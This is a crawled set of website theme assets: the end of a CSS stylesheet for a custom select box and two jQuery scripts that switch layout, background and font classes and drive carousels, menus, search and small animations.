.sbHolder:focus .sbSelector {
	
}
.sbSelector {
	display: block;
	height: 35px;
	left: 0;
	line-height: 35px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 100%;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {
	color: #43474d;
	outline: none;
	text-decoration: none;
}
.sbToggle {
	background: url(../img/select.png) 0 15px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}
.sbToggle:hover{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbToggleOpen{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions {
	background-color: #fff;
	border: solid 1px #dcdcdc;
	border-radius: 5px;
	list-style: none;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 33px !important;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	display: block;
	outline: none;
	padding: 7px 0 0 7px;
}
.sbOptions li:last-child a {
	padding: 7px 0 7px 7px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #43474D;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #b2d231;
}
.sbOptions li:last-child a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
		display: none;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/js/layout.js
body_size: 233
content:
$item = $('#wrap')

$('.wide-style').on('click',function(){
   $item.addClass('wide'); 
      $item.removeClass('boxed');
      $item.removeClass('framed');
      $item.removeClass('rounded');
});
$('.boxed-style').on('click',function(){
   $item.addClass('boxed'); 
      $item.removeClass('wide');
      $item.removeClass('framed');
      $item.removeClass('rounded');
   
});
$('.framed-style').on('click',function(){
   $item.addClass('framed'); 
      $item.removeClass('wide');
   $item.removeClass('boxed');
   $item.removeClass('rounded');
});
$('.rounded-style').on('click',function(){
   $item.addClass('rounded'); 
      $item.removeClass('wide');
   $item.removeClass('boxed');
   $item.removeClass('framed');
});

$item1 = $('body')

$('.bg-img-1').on('click',function(){
   $item1.addClass('bg-1'); 
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-3');
      $item1.removeClass('bg-4');
});

$('.bg-img-2').on('click',function(){
   $item1.addClass('bg-2'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-3');
      $item1.removeClass('bg-4');
});

$('.bg-img-3').on('click',function(){
   $item1.addClass('bg-3'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-4');
});

$('.bg-img-4').on('click',function(){
   $item1.addClass('bg-4'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-3');
});

 
      $('.selectify_focus').click($(function(){
        $('div[data-id=1]').click(function(){
          $item1.addClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=2]').click(function(){
          $item1.addClass('hr-open-sans');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=3]').click(function(){
          $item1.addClass('hr-lato');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=4]').click(function(){
          $item1.addClass('hr-raleway');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=5]').click(function(){
          $item1.addClass('hr-source-sans-pro');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=6]').click(function(){
          $item1.addClass('hr-pt-sans');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=7]').click(function(){
          $item1.addClass('hr-droid-serif');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
        });
      }));
       $('.selectify_focus').click($(function(){
        $('div[data-id=8]').click(function(){
          $item1.addClass('bg-open-sans');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=9]').click(function(){
          $item1.addClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=10]').click(function(){
          $item1.addClass('bg-lato');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=11]').click(function(){
          $item1.addClass('bg-raleway');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=12]').click(function(){
          $item1.addClass('bg-source-sans-pro');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=13]').click(function(){
          $item1.addClass('bg-pt-sans');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=14]').click(function(){
          $item1.addClass('bg-droid-serif');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
        });
      }));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/js/script.js
body_size: 1604
content:

$(window).load(function() {
	'use strict'; 

/* Placehoalder */
	if(!Modernizr.input.placeholder){

		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});

	}
/* and Placehoalder */

/* Back to Top */

		var offset = 220;
		var duration = 500;
		jQuery(window).scroll(function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.back-to-top').fadeIn(duration);
			} else {
				jQuery('.back-to-top').fadeOut(duration);
			}
		});
		
		jQuery('.back-to-top').click(function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})

/* and Back to Top */
});

/* Add class animated */
jQuery.noConflict()( function($){
	$(document).ready(function(){
	    wow = new WOW (
	      {
	        animateClass: 'animated',
	       	mobile: false,
	        offset: 150
	      }
	    );
	    wow.init();
	});
});
/* and Add class animated */

/* Launch owl sliders */
	$(document).ready(function($) {
	  	$("#owl-carousel").owlCarousel({
	  	autoPlay: 3000, //Set AutoPlay to 3 seconds
	  	items:5,
	  	itemsDesktop : [1199,4],
		itemsDesktopSmall : [979,3]
	  	});
	});
	$(document).ready(function() {
	    $("#owl-demo-1").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-2").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-3").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-4").owlCarousel({
	    autoPlay : 3000,
	    stopOnHover : true,
	    navigation: true,
	    paginationSpeed : 1000,
	    goToFirstSpeed : 2000,
	    singleItem : true,
	    autoHeight : true,
	    navigationText : [" "," "],
	    transitionStyle:"fade",
	    });
    });
	$(document).ready(function() {
	    $("#owl-demo-5").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : ["",""],
	    });
	 });
	$(document).ready(function() {
	    $("#owl-demo-6").owlCarousel({
	    items : 2,
	    navigation : true,
	    navigationText : ["",""],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-7").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : ["",""],
	    });
	 })
	$(document).ready(function() {
	    $("#owl-demo-8").owlCarousel({
	    items : 3,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
/* and Launch owl sliders */

/* Menu */

	/* Dropdown menu if screen < 650px */
	$(document).ready(function(){
		$('#menu').slicknav();
	});
	/* and Dropdown menu if screen < 650px */

	/* Menu slide down */
	$(document).ready(function() {
	    $( 'ul#menu .drop' ).hover(
	        function(){
	            $(this).children('.slideDown').slideDown(100);
	        },
	        function(){
	            $(this).children('.slideDown').slideUp(150);
	        }
	    );
	}); 
 	/* and Menu slide down */
	 	

	/* lang changer */
	$(document).ready(function(){
	    $(function () {
	        $('#lang').hover(
	        function () {
	            $('.lang').slideDown(100);
	        },
	        function () {
	            $('.lang').slideUp(150);
	        });
	    });
	 });
	/* and lang changer */

	$(document).ready(function(){

		/* Shop card */
	    $(function () {
	        $('.top-bar-nav-shop-card').hover(
	        function () {
	            $('.shop-card').slideDown(100);
	        },
	        function () {
	            $('.shop-card').slideUp(150);
	        });
	    });
	    /* and Shop card */

	    /* Wishlist */
	    $(function () {
	        $('.top-bar-nav-wishlist').hover(
	        function () {
	            $('.wishlist').slideDown(100);
	        },
	        function () {
	            $('.wishlist').slideUp(150);
	        });
	    });
	    /* and Wishlist */

	 });

/* ScrollToFixed menu */
	$(document).ready(function() {
        $('.header').scrollToFixed({minWidth: 650});
    });
/* and ScrollToFixed menu */

/* and Menu */

/* Animation progress-bar */
	$(document).ready(function(){
		$(document).scroll(function() {
	
			var bar_width = $(".animated .progress-bar").attr('aria-valuenow');
			var bar = $('.animated .progress-bar');

			$(function(animate){
			  
				$(bar).each(function(){
				    bar_width = $(this).attr('aria-valuenow');
				    $(this).width(bar_width + '%');
				  });
			});
		});
	});
/* and Animation progress-bar */

/* Search button */
	$(document).ready(function(){
	    $(".search").click(function(){
	    $("#search").slideDown(function(){
	    	$('input', this).focus();
			});
		});
	});


	$(document).ready(function(){					
		$("#search-beack").click(function(){
		    $("#search").slideUp();
		});
	});
/* and Search button */

/* Accordion */

	$(document).ready(function(){
	   $('.toggle h4').click( function() {

	    var top = $(this).parent().parent();
	    var content = $(this).parent().find('.toggle-content');
	    var icon = $(this).parent().find('h4>i');
	    var h = $(this);
	  
	    top.find('h4').removeClass('opened');

	    if( content.is(':hidden') ) {
	     top.find('.toggle-content').slideUp();
	     top.find('h4>i').removeClass('minus').addClass('plus');
	     icon.removeClass('plus').addClass('minus');
	     h.addClass('opened');
	     content.slideDown(250);

	    } else {
	     icon.removeClass('minus').addClass('plus');
	     content.slideUp(50);
	    }

	    return false;
	   });
	});
/* and Accordion */

/* Blog slider */

	$(document).ready(function() {
	    $("#owl-slider-pager-slider").owlCarousel({
	    items : 5,
	    itemsDesktopSmall : [768,3],
	    itemsMobile : false,
	    lazyLoad : true,
	    navigation : true,
	    navigationText : [" "," "],
	    });
    });

    $(document).ready(function() {
	    $("#owl-slider-pager-slider-2").owlCarousel({
	    items : 4,
	    itemsDesktop : [1199,4],
		itemsDesktopSmall : [320,5],
	    lazyLoad : true,
	    navigation : true,
	    navigationText : [" "," "],
	    });
    });
    
/* and Blog slider */


/* Input quntity +/- */
	jQuery.noConflict()( function($){
		$(".button").on("click", function () {
		    var $button = $(this);
		    var $input = $button.closest('.quantity-block').find("input.quntity-input");
		    
		    $input.val(function(i, value) {
		        return + value + (1 * +$button.data('multi'));
		    });
		});
	});
/* and Input quntity +/- */

/* Button selectbox */
	jQuery.noConflict()( function($){
		$('.sort-buy-button').click(function(){
		    $('.sort-buy-content').slideToggle();
				});
			$(function () {
		        $('.sort-buy-button').hover(
			        function () {
			            $('.sort-buy-content').slideUp(250);
			        });
	    });
    });
/* and Button selectbox */


/* Cloud move */

		$(document).ready(function move() {
			$(".cloud").animate( {"top": "+=30px"}, 2500, "linear",
			function() {
				$(".cloud").animate( {"top": "-=30px"}, 2500, "linear",
				function() {
					move();
				});
			});
		});

/* and Cloud move */